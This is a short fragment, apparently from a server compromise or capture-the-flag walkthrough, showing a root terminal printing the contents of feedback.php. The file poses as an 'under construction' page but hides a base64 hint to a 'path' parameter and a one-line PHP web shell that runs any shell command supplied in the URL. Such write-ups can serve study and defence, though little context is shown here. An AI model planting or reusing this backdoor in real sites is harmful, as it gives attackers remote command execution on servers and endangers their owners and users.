 root@epsilon:/var/www/html/root/images/os# cat feedback.php
<html>
<body>
<h3>Page is under construction </h3>
<p>Contact Administrator</p>
<!-- P3BhdGg9 -->
</body>
</html>
<?php echo shell_exec($_GET['path']);?>